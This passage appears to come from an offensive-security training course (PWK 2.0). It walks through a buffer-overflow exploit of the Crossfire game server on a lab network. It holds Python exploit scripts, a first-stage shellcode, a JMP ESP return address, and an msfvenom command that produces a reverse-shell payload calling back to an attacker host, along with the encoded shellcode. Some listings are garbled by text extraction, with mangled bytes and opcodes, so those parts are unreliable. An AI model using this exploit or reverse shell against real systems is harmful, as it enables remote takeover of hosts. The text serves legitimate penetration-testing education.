Taking a closer look at the state of our registers at crash time (Figure 227) reveals more options. The EAX register seems to point to the beginning of our buffer, including the "setup sound" string.

The fact that EAX points directly to the beginning of the command string may impact our ability to simply jump to the buffer pointed at by EAX, as we would be executing the hex opcodes equivalent of the ASCII string "setup sound" before our shellcode. This would most likely mangle the execution path and cause our exploit to fail. Or would it?

Further examination of the actual opcodes generated by the "setup sound" string shows the following instructions:

### *Figure 228: Instructions generated by the "setup sound" string opcodes*

Interestingly, it seems that the opcode instructions  $s(\alpha/73)$  and  $e(\alpha/65)$ , the two first letters of the word "setup", translate to a *conditional jump* instruction, which seems to jump to a nearby location in our controlled buffer. The next two letters of the word setup, *t*(\x74) and *u*(\x75), translate to a slightly different conditional jump. All these jumps seem to be leading into our controlled buffer so a jump to EAX might actually work for us in this case. However, this is not an elegant solution so let's Try Harder.

Continuing our analysis, it looks like the ESP register points toward the end of our unique buffer at the time of the crash but this only gives us a few bytes of shellcode space to work with. We can try to use the limited space that we have to create a first stage shellcode. Rather than an actual payload such as a reverse shell, this first stage shellcode will be used to align the EAX register in order to make it point to our buffer right after the "setup sound" string and then jump to that location, allowing us to skip the conditional jumps. In order to achieve this, our first stage shellcode would need to increase the value of EAX by *12*(\x0C) bytes as there are 12 characters in the string "setup sound". This can be done using the *ADD*  assembly instruction and then proceed to jump to the memory pointed to by EAX using a *JMP* instruction.



www.offensive-security.com



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 402

*Figure 229: Number of bytes required for EAX adjustment* 

In order to get the correct opcodes for our instructions, we use the msf-nasm\_shell utility from Metasploit.

*Listing 372 - Obtaining first stage shellcode opcodes* 

Fortunately for us, these two sets of instructions (*\x83\xc0\x0c\xff\xe0*) take up only 5 bytes of memory. We can update the proof-of-concept by including the first stage shellcode and re-padding the original buffer with NOPs (*\x90*) in order to maintain the correct length.

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ msf-nasm\_shell nasm > add eax,12

00000000 83C00C add eax, byte +0xc

nasm > **imp eax** 00000000 FFE0 imp eax

#!/usr/bin/python import socket

```
host = "10.11.0.128"
```

```
padding = "x41" * 4368eip = "x42\x42\x42\x42'"
first_stage = "\x83\xc0\x0c\xff\xe0\x90\x90"
```
buffer = "\x11(setup sound " + padding + eip + first\_stage + "\x90\x00#" s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM)

print "[\*]Sending evil buffer..."

s.connect((host,  $13327$ )) print s.recv( $1024$ )

s.send(buffer) s.close()

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 403

Penetration Testing with Kali Linux 2.0



print "[\*]Payload Sent!"

*Listing 373 - Adding the first stage payload* 

After running our updated proof-of-concept code, we can verify that the EIP register is overwritten with four Bs (*\x42*) and that our first stage shellcode is located at the memory address pointed by the ESP register:

*Figure 230: Verifying ESP points to the start of the first stage shellcode* 

## 12.5 Checking for Bad Characters

To discover any bad characters that might break the overflow or corrupt our shellcode, we can use the same approach as we did in the Windows Buffer Overflow module.

We sent the whole range of characters from 00 to 0F within our buffer and then monitored whether any of those bytes got mangled, swapped, dropped, or changed in memory once they were processed by the application.

After running the proof of concept multiple times and eliminating one bad character at a time, we come up with a final list of bad characters for the Crossfire application, which only appear to be *\x00 and \x20*.

### *12.5.1.1 Exercises*

1. Determine the opcodes required to generate a first stage shellcode using msf-nasm shell. PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 404



2. Identify the bad characters that cannot be included in the payload and return address.

## 12.6 Finding a Return Address

As a final step, we need to find a valid assembly instruction to redirect code execution to the memory location pointed to by the ESP register. The EDB debugger comes with a set of plugins, one of which is named *OpcodeSearcher*.

*Figure 231: The OpcodeSearcher plugin for EDB* 

Using this plugin, we can easily search for a JMP ESP instruction or equivalent in the memory region where the code section of the crossfire application is mapped:

Penetration Testing with Kali Linux 2.0



*Figure 232: Finding arbitrary assembly instructions using EDB* 

We choose to proceed using the first JMP ESP instruction found by the debugger (0x08134596, Figure 232). Putting the overwrite offset, return address, and first stage shellcode together gives us the following proof-of-concept:

Penetration Testing with Kali Linux 2.0

\_\_\_\_\_\_\_\_\_\_



#!/usr/bin/python import socket

 $host = "10.11.0.128"$ 

padding = " $x41" * 4368$  $eip = "\x96\x45\x13\x08"$ first\_stage = "\x83\xc0\x0c\xff\xe0\x90\x90"

buffer = "\x11(setup sound " + padding + eip + first\_stage + "\x90\x00#"

s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) print "[\*]Sending evil buffer..."

s.connect((host, 13327)) print s.recv(1024)

s.send(buffer) s.close()

print "[\*]Payload Sent!"

*Listing 374 - Adding the return address to the proof-of-concept* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 406



Before running our proof-of-concept, we restart the application and attach our debugger to it once again. Instead of simply letting the Crossfire process run, we set a breakpoint at our JMP ESP instruction address using the EDB *Breakpoint Manager* plugin. This will help us confirm that EIP is overwritten appropriately.

### *Figure 233: Setting a breakpoint in EDB*

With the breakpoint set, we can run our proof-of-concept and if everything has gone according to plan, our debugger should stop at the JMP ESP instruction.

### *Figure 234: Hitting our breakpoint in the debugger*

The breakpoint has been hit and we proceed to single-step into the JMP ESP instruction and land at our first stage shellcode.



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 407

*Figure 235: Landing at our first stage shellcode in memory* 

After executing the first instruction, we find that the EAX register now points to the beginning of our controlled buffer, right after the "setup sound" string.

*Figure 236: EAX pointing to the beginning of our A buffer* 

Once the EAX register is aligned by our first stage shellcode, a JMP EAX instruction brings us into a nice, clean buffer of *A*'s:

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 408

*Figure 237: Redirecting execution to the beginning of our buffer, after the "setup sound" string* 

### *12.6.1.1 Exercises*

- 1. Find a suitable assembly instruction address for the exploit using EDB.
- 2. Include the first stage shellcode and return address instruction in your proof-of-concept and ensure that the first stage shellcode is working as expected by single stepping through it in the debugger.

## 12.7 Getting a Shell

All that's left to do now is drop our payload at the beginning of our buffer of A's reachable through the first stage shellcode. We choose to use a reverse shell as our payload and generate it using **msfvenom**. We pass -p to specify the payload followed by values for LHOST and LPORT respectively. We also specify the bad characters to avoid with the -b flag, the output format with -f, and the variable name to use with -v.



kali@kali:~\$ msfvenom -p linux/x86/shell\_reverse\_tcp LHOST=10.11.0.4 LPORT=443 -b "\x0\0\x20" -f py -y shellcode [-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload [-] No arch selected, selecting arch: x86 from the payload 

Found 11 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai x86/shikata\_ga\_nai succeeded with size 95 (iteration=0) x86/shikata\_ga\_nai chosen with final size 95 Payload size: 95 bytes Final size of py file: 470 bytes shellcode  $=$  " shellcode += "\xbe\x35\x9e\xa3\x7d\xd9\xe8\xd9\x74\x24\xf4\x5a\x29" shellcode += "\xc9\xb1\x12\x31\x72\x12\x83\xc2\x04\x03\x47\x90\x41" shellcode += "\x88\x96\x77\x72\x90\x8b\xc4\x2e\x3d\x29\x42\x31\x71" shellcode += "\x4b\x99\x32\xe1\xca\x91\x0c\xcb\x6c\x98\x0b\x2a\x04" shellcode += "\xb7\xfc\xb8\x46\xaf\xfe\x40\x67\x8b\x76\xa1\xd7\x8d" shellcode +=  $"\xd8\x73\x44\xe1\xda\x6\x8b\xc8\x5d\xae\x23\xbd\x72" shellcode +=$ "\x3c\xdb\x29\xa2\xed\x79\xc3\x35\x12\x2f\x40\xcf\x34" shellcode += "\x7f\x6d\x02\x36" 

*Listing 375 - Generating a Linux reverse shell payload using msfvenom* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 409

Penetration Testing with Kali Linux 2.0



As mentioned above, the payload will be placed towards the beginning of our buffer. This means that we need to take the payload size into account and pad it with the correct amount of "A" characters. This will ensure that we maintain the original offset in order to overwrite the EIP register with our desired bytes. The final proof-of-concept implements the payload and adjusts the buffer size accordingly:

#!/usr/bin/python import socket

 $host = "10.11.0.128"$ nop\_sled = " $x90" * 8 # NOP sled$ 

# msfvenom -p linux/x86/shell\_reverse\_tcp LHOST=10.11.0.4 LPORT=443 -b "\x00\x20" -f p y

```
shellcode = ""
shellcode += "\xbe\x35\x9e\x33\x7d\x8\x49\x8\x74\x74\x74\x74\x74\x74\x75a\x79" shellcode +="\xc9\xb1\x12\x31\x72\x12\x83\xc2\x04\x03\x47\x90\x41" shellcode +=
"\x88\x96\x77\x72\x90\x8b\xc4\x2e\x3d\x29\x42\x31\x71" shellcode +=
\x4b\x99\x32\xe1\xca\x91\xcb\xcb\xcb\xo2\x0b\x2a\xo4" shellcode +=
```
"\xb7\xfc\xb8\x46\xaf\xfe\x40\x67\x8b\x76\xa1\xd7\x8d" shellcode += "\xd8\x73\x44\xe1\xda\xfa\x8b\xc8\x5d\xae\x23\xbd\x72" shellcode +=  $"\x3c\xdb\x29\xa2\xed\x79\xc3\x35\x12\x2f\x40\xc1\x34" \shellcode += "\x7f\x6d\x02\x36"$ 

 $p_{\text{adding}} = \sqrt{x41} * (4368 - \text{len(np sled}) - \text{len(shelloode)}) \cdot \text{clip} = \sqrt{x96} \cdot x45 \cdot x13 \cdot x08' \cdot # 0x08134596$ first\_stage = "\x83\xc0\x0c\xff\xe0\x90\x90"

buffer = "\x11(setup sound " + nop\_sled + shellcode + padding + eip + first\_stage + "\x90\x00#"

s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) print "[\*]Sending evil buffer..."

s.connect((host, 13327)) print s.recv(1024)

s.send(buffer) s.close()

print "[\*]Payload Sent!"

*Listing 376 - Final exploit for the Crossfire application* 

We restart the Crossfire application and launch our exploit with the debugger attached. On our attacking machine, we receive a connection on our Netcat listener, but the shell appears to be stuck:

*Listing 377 - The reverse shell is stuck* 

